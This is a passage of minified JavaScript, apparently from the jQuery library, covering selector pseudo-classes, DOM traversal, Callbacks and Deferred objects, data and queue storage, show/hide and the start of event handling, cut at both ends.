o,s=i(t,null,r,[]),a=t.length;for(;a--;)(o=s[a])&&(t[a]=!(e[a]=o))}):function(t,r,o){return e[0]=t,i(e,null,o,n),e[0]=null,!n.pop()}}),has:et(function(t){return function(e){return 0<Z(t,e).length}}),contains:et(function(t){return t=t.replace(F,Y),function(e){return-1<(e.textContent||E.text(e)).indexOf(t)}}),lang:et(function(t){return V.test(t||"")||Z.error("unsupported lang: "+t),t=t.replace(F,Y).toLowerCase(),function(e){var n;do{if(n=d?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(t){var e=i.location&&i.location.hash;return e&&e.slice(1)===t.id},root:function(t){return t===l},focus:function(t){return t===function(){try{return c.activeElement}catch(t){}}()&&c.hasFocus()&&!!(t.type||t.href||~t.tabIndex)},enabled:ot(!1),disabled:ot(!0),checked:function(t){return C(t,"input")&&!!t.checked||C(t,"option")&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!e.pseudos.empty(t)},header:function(t){return G.test(t.nodeName)},input:function(t){return z.test(t.nodeName)},button:function(t){return C(t,"input")&&"button"===t.type||C(t,"button")},text:function(t){var e;return C(t,"input")&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:st(function(){return[0]}),last:st(function(t,e){return[e-1]}),eq:st(function(t,e,n){return[n<0?n+e:n]}),even:st(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:st(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:st(function(t,e,n){var i;for(i=n<0?n+e:e<n?e:n;0<=--i;)t.push(i);return t}),gt:st(function(t,e,n){for(var i=n<0?n+e:n;++i<e;)t.push(i);return t})}}).pseudos.nth=e.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})e.pseudos[t]=it(t);for(t in{submit:!0,reset:!0})e.pseudos[t]=rt(t);function lt(){}function ut(t,n){var i,r,o,s,a,c,l,u=w[t+" "];if(u)return n?0:u.slice(0);a=t,c=[],l=e.preFilter;for(;a;){for(s in i&&!(r=R.exec(a))||(r&&(a=a.slice(r[0].length)||a),c.push(o=[])),i=!1,(r=j.exec(a))&&(i=r.shift(),o.push({value:i,type:r[0].replace(U," ")}),a=a.slice(i.length)),e.filter)!(r=$[s].exec(a))||l[s]&&!(r=l[s](r))||(i=r.shift(),o.push({value:i,type:s,matches:r}),a=a.slice(i.length));if(!i)break}return n?a.length:a?Z.error(t):w(t,c).slice(0)}function dt(t){for(var e=0,n=t.length,i="";e<n;e++)i+=t[e].value;return i}function ft(t,e,n){var i=e.dir,r=e.next,o=r||i,s=n&&"parentNode"===o,a=y++;return e.first?function(e,n,r){for(;e=e[i];)if(1===e.nodeType||s)return t(e,n,r);return!1}:function(e,n,c){var l,u,d=[_,a];if(c){for(;e=e[i];)if((1===e.nodeType||s)&&t(e,n,c))return!0}else for(;e=e[i];)if(1===e.nodeType||s)if(u=e[g]||(e[g]={}),r&&C(e,r))e=e[i]||e;else{if((l=u[o])&&l[0]===_&&l[1]===a)return d[2]=l[2];if((u[o]=d)[2]=t(e,n,c))return!0}return!1}}function ht(t){return 1<t.length?function(e,n,i){var r=t.length;for(;r--;)if(!t[r](e,n,i))return!1;return!0}:t[0]}function pt(t,e,n,i,r){for(var o,s=[],a=0,c=t.length,l=null!=e;a<c;a++)(o=t[a])&&(n&&!n(o,i,r)||(s.push(o),l&&e.push(a)));return s}function vt(t,e,n,i,r,o){return i&&!i[g]&&(i=vt(i)),r&&!r[g]&&(r=vt(r,o)),et(function(o,s,a,c){var l,d,f,h,p=[],m=[],g=s.length,_=o||function(t,e,n){for(var i=0,r=e.length;i<r;i++)Z(t,e[i],n);return n}(e||"*",a.nodeType?[a]:a,[]),y=!t||!o&&e?_:pt(_,p,t,a,c);if(n?n(y,h=r||(o?t:g||i)?[]:s,a,c):h=y,i){l=pt(h,m),i(l,[],a,c),d=l.length;for(;d--;)(f=l[d])&&(h[m[d]]=!(y[m[d]]=f))}if(o){if(r||t){if(r){l=[],d=h.length;for(;d--;)(f=h[d])&&l.push(y[d]=f);r(null,h=[],l,c)}d=h.length;for(;d--;)(f=h[d])&&-1<(l=r?u.call(o,f):p[d])&&(o[l]=!(s[l]=f))}}else h=pt(h===s?h.splice(g,h.length):h),r?r(null,s,h,c):v.apply(s,h)})}function mt(t){for(var i,r,o,s=t.length,a=e.relative[t[0].type],c=a||e.relative[" "],l=a?1:0,d=ft(function(t){return t===i},c,!0),f=ft(function(t){return-1<u.call(i,t)},c,!0),h=[function(t,e,r){var o=!a&&(r||e!=n)||((i=e).nodeType?d(t,e,r):f(t,e,r));return i=null,o}];l<s;l++)if(r=e.relative[t[l].type])h=[ft(ht(h),r)];else{if((r=e.filter[t[l].type].apply(null,t[l].matches))[g]){for(o=++l;o<s&&!e.relative[t[o].type];o++);return vt(1<l&&ht(h),1<l&&dt(t.slice(0,l-1).concat({value:" "===t[l-2].type?"*":""})).replace(U,"$1"),r,l<o&&mt(t.slice(l,o)),o<s&&mt(t=t.slice(o)),o<s&&dt(t))}h.push(r)}return ht(h)}function gt(t,i){var r,o,s,a,l,u,f=[],h=[],p=S[t+" "];if(!p){i||(i=ut(t)),r=i.length;for(;r--;)(p=mt(i[r]))[g]?f.push(p):h.push(p);(p=S(t,(o=h,a=0<(s=f).length,l=0<o.length,u=function(t,i,r,u,f){var h,p,m,g=0,y="0",b=t&&[],w=[],S=n,x=t||l&&e.find.TAG("*",f),T=_+=null==S?1:Math.random()||.1,O=x.length;for(f&&(n=i==c||i||f);y!==O&&null!=(h=x[y]);y++){if(l&&h){p=0,i||h.ownerDocument==c||(ct(h),r=!d);for(;m=o[p++];)if(m(h,i||c,r)){v.call(u,h);break}f&&(_=T)}a&&((h=!m&&h)&&g--,t&&b.push(h))}if(g+=y,a&&y!==g){p=0;for(;m=s[p++];)m(b,w,i,r);if(t){if(0<g)for(;y--;)b[y]||w[y]||(w[y]=D.call(u));w=pt(w)}v.apply(u,w),f&&!t&&0<w.length&&1<g+s.length&&E.uniqueSort(u)}return f&&(_=T,n=S),b},a?et(u):u))).selector=t}return p}function _t(t,n,i,r){var o,s,a,c,l,u="function"==typeof t&&t,f=!r&&ut(t=u.selector||t);if(i=i||[],1===f.length){if(2<(s=f[0]=f[0].slice(0)).length&&"ID"===(a=s[0]).type&&9===n.nodeType&&d&&e.relative[s[1].type]){if(!(n=(e.find.ID(a.matches[0].replace(F,Y),n)||[])[0]))return i;u&&(n=n.parentNode),t=t.slice(s.shift().value.length)}o=$.needsContext.test(t)?0:s.length;for(;o--&&(a=s[o],!e.relative[c=a.type]);)if((l=e.find[c])&&(r=l(a.matches[0].replace(F,Y),Q.test(s[0].type)&&at(n.parentNode)||n))){if(s.splice(o,1),!(t=r.length&&dt(s)))return v.apply(i,r),i;break}}return(u||gt(t,f))(r,n,!d,i,!n||Q.test(t)&&at(n.parentNode)||n),i}lt.prototype=e.filters=e.pseudos,e.setFilters=new lt,m.sortStable=g.split("").sort(T).join("")===g,ct(),m.sortDetached=nt(function(t){return 1&t.compareDocumentPosition(c.createElement("fieldset"))}),E.find=Z,E.expr[":"]=E.expr.pseudos,E.unique=E.uniqueSort,Z.compile=gt,Z.select=_t,Z.setDocument=ct,Z.tokenize=ut,Z.escape=E.escapeSelector,Z.getText=E.text,Z.isXML=E.isXMLDoc,Z.selectors=E.expr,Z.support=E.support,Z.uniqueSort=E.uniqueSort}();var I=function(t,e,n){var i=[],r=void 0!==n;for(;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(r&&E(t).is(n))break;i.push(t)}return i},N=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},R=E.expr.match.needsContext,j=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function H(t,e,n){return g(e)?E.grep(t,function(t,i){return!!e.call(t,i,t)!==n}):e.nodeType?E.grep(t,function(t){return t===e!==n}):"string"!=typeof e?E.grep(t,function(t){return-1<u.call(e,t)!==n}):E.filter(e,t,n)}E.filter=function(t,e,n){var i=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===i.nodeType?E.find.matchesSelector(i,t)?[i]:[]:E.find.matches(t,E.grep(e,function(t){return 1===t.nodeType}))},E.fn.extend({find:function(t){var e,n,i=this.length,r=this;if("string"!=typeof t)return this.pushStack(E(t).filter(function(){for(e=0;e<i;e++)if(E.contains(r[e],this))return!0}));for(n=this.pushStack([]),e=0;e<i;e++)E.find(t,r[e],n);return 1<i?E.uniqueSort(n):n},filter:function(t){return this.pushStack(H(this,t||[],!1))},not:function(t){return this.pushStack(H(this,t||[],!0))},is:function(t){return!!H(this,"string"==typeof t&&R.test(t)?E(t):t||[],!1).length}});var W,V=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(E.fn.init=function(t,e,n){var i,r;if(!t)return this;if(n=n||W,"string"==typeof t){if(!(i="<"===t[0]&&">"===t[t.length-1]&&3<=t.length?[null,t,null]:V.exec(t))||!i[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(i[1]){if(e=e instanceof E?e[0]:e,E.merge(this,E.parseHTML(i[1],e&&e.nodeType?e.ownerDocument||e:y,!0)),j.test(i[1])&&E.isPlainObject(e))for(i in e)g(this[i])?this[i](e[i]):this.attr(i,e[i]);return this}return(r=y.getElementById(i[2]))&&(this[0]=r,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):g(t)?void 0!==n.ready?n.ready(t):t(E):E.makeArray(t,this)}).prototype=E.fn,W=E(y);var $=/^(?:parents|prev(?:Until|All))/,z={children:!0,contents:!0,next:!0,prev:!0};function G(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}E.fn.extend({has:function(t){var e=E(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(E.contains(this,e[t]))return!0})},closest:function(t,e){var n,i=0,r=this.length,o=[],s="string"!=typeof t&&E(t);if(!R.test(t))for(;i<r;i++)for(n=this[i];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(s?-1<s.index(n):1===n.nodeType&&E.find.matchesSelector(n,t))){o.push(n);break}return this.pushStack(1<o.length?E.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?u.call(E(t),this[0]):u.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(E.uniqueSort(E.merge(this.get(),E(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),E.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return I(t,"parentNode")},parentsUntil:function(t,e,n){return I(t,"parentNode",n)},next:function(t){return G(t,"nextSibling")},prev:function(t){return G(t,"previousSibling")},nextAll:function(t){return I(t,"nextSibling")},prevAll:function(t){return I(t,"previousSibling")},nextUntil:function(t,e,n){return I(t,"nextSibling",n)},prevUntil:function(t,e,n){return I(t,"previousSibling",n)},siblings:function(t){return N((t.parentNode||{}).firstChild,t)},children:function(t){return N(t.firstChild)},contents:function(t){return null!=t.contentDocument&&s(t.contentDocument)?t.contentDocument:(C(t,"template")&&(t=t.content||t),E.merge([],t.childNodes))}},function(t,e){E.fn[t]=function(n,i){var r=E.map(this,e,n);return"Until"!==t.slice(-5)&&(i=n),i&&"string"==typeof i&&(r=E.filter(i,r)),1<this.length&&(z[t]||E.uniqueSort(r),$.test(t)&&r.reverse()),this.pushStack(r)}});var J=/[^\x20\t\r\n\f]+/g;function Q(t){return t}function F(t){throw t}function Y(t,e,n,i){var r;try{t&&g(r=t.promise)?r.call(t).done(e).fail(n):t&&g(r=t.then)?r.call(t,e,n):e.apply(void 0,[t].slice(i))}catch(t){n.apply(void 0,[t])}}E.Callbacks=function(t){var e,n;t="string"==typeof t?(e=t,n={},E.each(e.match(J)||[],function(t,e){n[e]=!0}),n):E.extend({},t);var i,r,o,s,a=[],c=[],l=-1,u=function(){for(s=s||t.once,o=i=!0;c.length;l=-1){r=c.shift();for(;++l<a.length;)!1===a[l].apply(r[0],r[1])&&t.stopOnFalse&&(l=a.length,r=!1)}t.memory||(r=!1),i=!1,s&&(a=r?[]:"")},d={add:function(){return a&&(r&&!i&&(l=a.length-1,c.push(r)),function e(n){E.each(n,function(n,i){g(i)?t.unique&&d.has(i)||a.push(i):i&&i.length&&"string"!==S(i)&&e(i)})}(arguments),r&&!i&&u()),this},remove:function(){return E.each(arguments,function(t,e){var n;for(;-1<(n=E.inArray(e,a,n));)a.splice(n,1),n<=l&&l--}),this},has:function(t){return t?-1<E.inArray(t,a):0<a.length},empty:function(){return a&&(a=[]),this},disable:function(){return s=c=[],a=r="",this},disabled:function(){return!a},lock:function(){return s=c=[],r||i||(a=r=""),this},locked:function(){return!!s},fireWith:function(t,e){return s||(e=[t,(e=e||[]).slice?e.slice():e],c.push(e),i||u()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!o}};return d},E.extend({Deferred:function(t){var e=[["notify","progress",E.Callbacks("memory"),E.Callbacks("memory"),2],["resolve","done",E.Callbacks("once memory"),E.Callbacks("once memory"),0,"resolved"],["reject","fail",E.Callbacks("once memory"),E.Callbacks("once memory"),1,"rejected"]],n="pending",r={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},catch:function(t){return r.then(null,t)},pipe:function(){var t=arguments;return E.Deferred(function(n){E.each(e,function(e,i){var r=g(t[i[4]])&&t[i[4]];o[i[1]](function(){var t=r&&r.apply(this,arguments);t&&g(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,r?[t]:arguments)})}),t=null}).promise()},then:function(t,n,r){var o=0;function s(t,e,n,r){return function(){var a=this,c=arguments,l=function(){var i,l;if(!(t<o)){if((i=n.apply(a,c))===e.promise())throw new TypeError("Thenable self-resolution");l=i&&("object"==typeof i||"function"==typeof i)&&i.then,g(l)?r?l.call(i,s(o,e,Q,r),s(o,e,F,r)):(o++,l.call(i,s(o,e,Q,r),s(o,e,F,r),s(o,e,Q,e.notifyWith))):(n!==Q&&(a=void 0,c=[i]),(r||e.resolveWith)(a,c))}},u=r?l:function(){try{l()}catch(i){E.Deferred.exceptionHook&&E.Deferred.exceptionHook(i,u.error),o<=t+1&&(n!==F&&(a=void 0,c=[i]),e.rejectWith(a,c))}};t?u():(E.Deferred.getErrorHook?u.error=E.Deferred.getErrorHook():E.Deferred.getStackHook&&(u.error=E.Deferred.getStackHook()),i.setTimeout(u))}}return E.Deferred(function(i){e[0][3].add(s(0,i,g(r)?r:Q,i.notifyWith)),e[1][3].add(s(0,i,g(t)?t:Q)),e[2][3].add(s(0,i,g(n)?n:F))}).promise()},promise:function(t){return null!=t?E.extend(t,r):r}},o={};return E.each(e,function(t,i){var s=i[2],a=i[5];r[i[1]]=s.add,a&&s.add(function(){n=a},e[3-t][2].disable,e[3-t][3].disable,e[0][2].lock,e[0][3].lock),s.add(i[3].fire),o[i[0]]=function(){return o[i[0]+"With"](this===o?void 0:this,arguments),this},o[i[0]+"With"]=s.fireWith}),r.promise(o),t&&t.call(o,o),o},when:function(t){var e=arguments.length,n=e,i=Array(n),r=a.call(arguments),o=E.Deferred(),s=function(t){return function(n){i[t]=this,r[t]=1<arguments.length?a.call(arguments):n,--e||o.resolveWith(i,r)}};if(e<=1&&(Y(t,o.done(s(n)).resolve,o.reject,!e),"pending"===o.state()||g(r[n]&&r[n].then)))return o.then();for(;n--;)Y(r[n],s(n),o.reject);return o.promise()}});var q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;E.Deferred.exceptionHook=function(t,e){i.console&&i.console.warn&&t&&q.test(t.name)&&i.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},E.readyException=function(t){i.setTimeout(function(){throw t})};var K=E.Deferred();function Z(){y.removeEventListener("DOMContentLoaded",Z),i.removeEventListener("load",Z),E.ready()}E.fn.ready=function(t){return K.then(t).catch(function(t){E.readyException(t)}),this},E.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--E.readyWait:E.isReady)||(E.isReady=!0)!==t&&0<--E.readyWait||K.resolveWith(y,[E])}}),E.ready.then=K.then,"complete"===y.readyState||"loading"!==y.readyState&&!y.documentElement.doScroll?i.setTimeout(E.ready):(y.addEventListener("DOMContentLoaded",Z),i.addEventListener("load",Z));var tt=function(t,e,n,i,r,o,s){var a=0,c=t.length,l=null==n;if("object"===S(n))for(a in r=!0,n)tt(t,e,a,n[a],!0,o,s);else if(void 0!==i&&(r=!0,g(i)||(s=!0),l&&(s?(e.call(t,i),e=null):(l=e,e=function(t,e,n){return l.call(E(t),n)})),e))for(;a<c;a++)e(t[a],n,s?i:i.call(t[a],a,e(t[a],n)));return r?t:l?e.call(t):c?e(t[0],n):o},et=/^-ms-/,nt=/-([a-z])/g;function it(t,e){return e.toUpperCase()}function rt(t){return t.replace(et,"ms-").replace(nt,it)}var ot=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function st(){this.expando=E.expando+st.uid++}st.uid=1,st.prototype={cache:function(t){var e=t[this.expando];return e||(e={},ot(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var i,r=this.cache(t);if("string"==typeof e)r[rt(e)]=n;else for(i in e)r[rt(i)]=e[i];return r},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][rt(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,i=t[this.expando];if(void 0!==i){if(void 0!==e){n=(e=Array.isArray(e)?e.map(rt):(e=rt(e))in i?[e]:e.match(J)||[]).length;for(;n--;)delete i[e[n]]}(void 0===e||E.isEmptyObject(i))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!E.isEmptyObject(e)}};var at=new st,ct=new st,lt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ut=/[A-Z]/g;function dt(t,e,n){var i,r;if(void 0===n&&1===t.nodeType)if(i="data-"+e.replace(ut,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(i))){try{n="true"===(r=n)||"false"!==r&&("null"===r?null:r===+r+""?+r:lt.test(r)?JSON.parse(r):r)}catch(t){}ct.set(t,e,n)}else n=void 0;return n}E.extend({hasData:function(t){return ct.hasData(t)||at.hasData(t)},data:function(t,e,n){return ct.access(t,e,n)},removeData:function(t,e){ct.remove(t,e)},_data:function(t,e,n){return at.access(t,e,n)},_removeData:function(t,e){at.remove(t,e)}}),E.fn.extend({data:function(t,e){var n,i,r,o=this[0],s=o&&o.attributes;if(void 0===t){if(this.length&&(r=ct.get(o),1===o.nodeType&&!at.get(o,"hasDataAttrs"))){n=s.length;for(;n--;)s[n]&&0===(i=s[n].name).indexOf("data-")&&(i=rt(i.slice(5)),dt(o,i,r[i]));at.set(o,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each(function(){ct.set(this,t)}):tt(this,function(e){var n;if(o&&void 0===e)return void 0!==(n=ct.get(o,t))||void 0!==(n=dt(o,t))?n:void 0;this.each(function(){ct.set(this,t,e)})},null,e,1<arguments.length,null,!0)},removeData:function(t){return this.each(function(){ct.remove(this,t)})}}),E.extend({queue:function(t,e,n){var i;if(t)return e=(e||"fx")+"queue",i=at.get(t,e),n&&(!i||Array.isArray(n)?i=at.access(t,e,E.makeArray(n)):i.push(n)),i||[]},dequeue:function(t,e){e=e||"fx";var n=E.queue(t,e),i=n.length,r=n.shift(),o=E._queueHooks(t,e);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===e&&n.unshift("inprogress"),delete o.stop,r.call(t,function(){E.dequeue(t,e)},o)),!i&&o&&o.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return at.get(t,n)||at.access(t,n,{empty:E.Callbacks("once memory").add(function(){at.remove(t,[e+"queue",n])})})}}),E.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?E.queue(this[0],t):void 0===e?this:this.each(function(){var n=E.queue(this,t,e);E._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&E.dequeue(this,t)})},dequeue:function(t){return this.each(function(){E.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,i=1,r=E.Deferred(),o=this,s=this.length,a=function(){--i||r.resolveWith(o,[o])};"string"!=typeof t&&(e=t,t=void 0),t=t||"fx";for(;s--;)(n=at.get(o[s],t+"queueHooks"))&&n.empty&&(i++,n.empty.add(a));return a(),r.promise(e)}});var ft=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ht=new RegExp("^(?:([+-])=|)("+ft+")([a-z%]*)$","i"),pt=["Top","Right","Bottom","Left"],vt=y.documentElement,mt=function(t){return E.contains(t.ownerDocument,t)},gt={composed:!0};vt.getRootNode&&(mt=function(t){return E.contains(t.ownerDocument,t)||t.getRootNode(gt)===t.ownerDocument});var _t=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&mt(t)&&"none"===E.css(t,"display")};function yt(t,e,n,i){var r,o,s=20,a=i?function(){return i.cur()}:function(){return E.css(t,e,"")},c=a(),l=n&&n[3]||(E.cssNumber[e]?"":"px"),u=t.nodeType&&(E.cssNumber[e]||"px"!==l&&+c)&&ht.exec(E.css(t,e));if(u&&u[3]!==l){c/=2,l=l||u[3],u=+c||1;for(;s--;)E.style(t,e,u+l),(1-o)*(1-(o=a()/c||.5))<=0&&(s=0),u/=o;u*=2,E.style(t,e,u+l),n=n||[]}return n&&(u=+u||+c||0,r=n[1]?u+(n[1]+1)*n[2]:+n[2],i&&(i.unit=l,i.start=u,i.end=r)),r}var bt={};function wt(t,e){for(var n,i,r,o,s,a,c,l=[],u=0,d=t.length;u<d;u++)(i=t[u]).style&&(n=i.style.display,e?("none"===n&&(l[u]=at.get(i,"display")||null,l[u]||(i.style.display="")),""===i.style.display&&_t(i)&&(l[u]=(c=s=o=void 0,s=(r=i).ownerDocument,a=r.nodeName,(c=bt[a])||(o=s.body.appendChild(s.createElement(a)),c=E.css(o,"display"),o.parentNode.removeChild(o),"none"===c&&(c="block"),bt[a]=c)))):"none"!==n&&(l[u]="none",at.set(i,"display",n)));for(u=0;u<d;u++)null!=l[u]&&(t[u].style.display=l[u]);return t}E.fn.extend({show:function(){return wt(this,!0)},hide:function(){return wt(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){_t(this)?E(this).show():E(this).hide()})}});var St,xt,Tt=/^(?:checkbox|radio)$/i,Et=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ot=/^$|^module$|\/(?:java|ecma)script/i;St=y.createDocumentFragment().appendChild(y.createElement("div")),(xt=y.createElement("input")).setAttribute("type","radio"),xt.setAttribute("checked","checked"),xt.setAttribute("name","t"),St.appendChild(xt),m.checkClone=St.cloneNode(!0).cloneNode(!0).lastChild.checked,St.innerHTML="<textarea>x</textarea>",m.noCloneChecked=!!St.cloneNode(!0).lastChild.defaultValue,St.innerHTML="<option></option>",m.option=!!St.lastChild;var Ct={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Dt(t,e){var n;return n="undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e||"*"):"undefined"!=typeof t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&C(t,e)?E.merge([t],n):n}function At(t,e){for(var n=0,i=t.length;n<i;n++)at.set(t[n],"globalEval",!e||at.get(e[n],"globalEval"))}Ct.tbody=Ct.tfoot=Ct.colgroup=Ct.caption=Ct.thead,Ct.th=Ct.td,m.option||(Ct.optgroup=Ct.option=[1,"<select multiple='multiple'>","</select>"]);var kt=/<|&#?\w+;/;function Lt(t,e,n,i,r){for(var o,s,a,c,l,u,d=e.createDocumentFragment(),f=[],h=0,p=t.length;h<p;h++)if((o=t[h])||0===o)if("object"===S(o))E.merge(f,o.nodeType?[o]:o);else if(kt.test(o)){s=s||d.appendChild(e.createElement("div")),a=(Et.exec(o)||["",""])[1].toLowerCase(),c=Ct[a]||Ct._default,s.innerHTML=c[1]+E.htmlPrefilter(o)+c[2],u=c[0];for(;u--;)s=s.lastChild;E.merge(f,s.childNodes),(s=d.firstChild).textContent=""}else f.push(e.createTextNode(o));d.textContent="",h=0;for(;o=f[h++];)if(i&&-1<E.inArray(o,i))r&&r.push(o);else if(l=mt(o),s=Dt(d.appendChild(o),"script"),l&&At(s),n){u=0;for(;o=s[u++];)Ot.test(o.type||"")&&n.push(o)}return d}var Ut=/^([^.]*)(?:\.(.+)|)/;function Pt(){return!0}function Mt(){return!1}function Xt(t,e,n,i,r,o){var s,a;if("object"==typeof e){for(a in"string"!=typeof n&&(i=i||n,n=void 0),e)Xt(t,a,n,i,e[a],o);return t}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=Mt;else if(!r)return t;return 1===o&&(s=r,(r=function(t){return E().off(t),s.apply(this,arguments)}).guid=s.guid||(s.guid=E.guid++)),t.each(function(){E.event.add(this,e,r,i,n)})}function Bt(t,e,n){n?(at.set(t,e,!1),E.event.add(t,e,{namespace:!1,handler:function(t){var n,i=at.get(this,e);if(1&t.isTrigger&&this[e]){if(i)(E.event.special[e]||{}).delegateType&&t.stopPropagation();else if(i=a.call(arguments),at.set(this,e,i),this[e](),n=at.get(this,e),at.set(this,e,!1),i!==n)return t.stopImmediatePropagation(),t.preventDefault(),n}else i&&(at.set(this,e,E.event.trigger(i[0],i.slice(1),this)),t.stopPropagation(),t.isImmediatePropagationStopped=Pt)}})):void 0===at.get(t,e)&&E.event.add(t,e,Pt)}E.event={global:{},add:function(t,e,n,i,r){var o,s,a,c,l,u,d,f,h,p,v,m=at.get(t);if(ot(t)){n.handler&&(n=(o=n).handler,r=o.selector),r&&E.find.matchesSelector(vt,r),n.guid||(n.guid=E.guid++),(c=m.events)||(c=m.events=Object.create(null)),(s=m.handle)||(s=m.handle=function(e){return"undefined"!=typeof E&&E.event.triggered!==e.type?E.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(J)||[""]).length;for(;l--;)h=v=(a=Ut.exec(e[l])||[])[1],p=(a[2]||"").split(".").sort(),h&&(d=E.event.special[h]||{},h=(r?d.delegateType:d.bindType)||h,d=E.event.special[h]||{},u=E.extend({type:h,origType:v,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&E.expr.match.needsContext.test(r),namespace:p.join(".")},o),(f=c[h])||((f=c[h]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(t,i,p,s)||t.addEventListener&&t.addEventListener(h,s)),d.add&&(d.add.call(t,u),u.handler.guid||(u.handler.guid=n.guid)),r?f.splice(f.delegateCount++,0,u):f.push(u),E.event.global[h]=!0)}},remove:function(t,e,n,i,r){var o,s,a,c,l,u,d,f,h,p,v,m=at.hasData(t)&&at.get(t);if(m&&(c=m.events)){l=(e=(e||"").match(J)||[""]).length;for(;l--;)if(h=v=(a=Ut.exec(e[l])||[])[1],p=(a[2]||"").split(".").sort(),h){d=E.event.special[h]||{},f=c[h=(i?d.delegateType:d.bindType)||h]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=f.length;for(;o--;)u=f[o],!r&&v!==u.origType||n&&n.guid!==u.guid||a&&!a.test(u.namespace)||i&&i!==u.selector&&("**"!==i||!u.selector)||(f.splice(o,1),u.selector&&f.delegateCount--,d.remove&&d.remove.call(t,u));s&&!f.length&&(d.teardown&&!1!==d.teardown.call(t,p,m.handle)||E.removeEvent(t,h,m.handle),delete c[h])}else for(h in c)E.event.remove(t,h+e[l],n,i,!0);E.isEmptyObject(c)&&at.remove(t,"handle events")}},dispatch:function(t){var e,n,i,r,o,s,a=new Array(arguments.length),c=E.event.fix(t),l=(at.get(this,"events")||Object.create(null))[c.type]||[],u=E.event.special[c.type]||{};for(a[0]=c,e=1;e<arguments.length;e++)a[e]=arguments[e];if(c.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,c)){s=E.event.handlers.call(this,c,l),e=0;for(;(r=s[e++])&&!c.isPropagationStopped();){c.currentTarget=r.elem,n=0;for(;(o=r.handlers[n++])&&!c.isImmediatePropagationStopped();)c.rnamespace&&!1!==o.namespace&&!c.rnamespace.test(o.namespace)||(c.handleObj=o,c.data=o.data,void 0!==(i=((E.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(c.result=i)&&(c.preventDefault(),c.stopPropagation()))}return u.postDispatch&&u.postDispatch.call(this,c),c.result}},handlers:function(t,e){var n,i,r,o,s,a=[],c=e.delegateCount,l=t.target;if(c&&l.nodeType&&!("click"===t.type&&1<=t.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==t.type||!0!==l.disabled)){for(o=[],s={},n=0;n<c;n++)void 0===s[r=(i=e[n]).selector+" "]&&(s[r]=i.needsContext?-1<E(r,this).index(l):E.find(r,this,null,[l]).length),s[r]&&o.push(i);o.length&&a.push({elem:l,handlers:o})}return 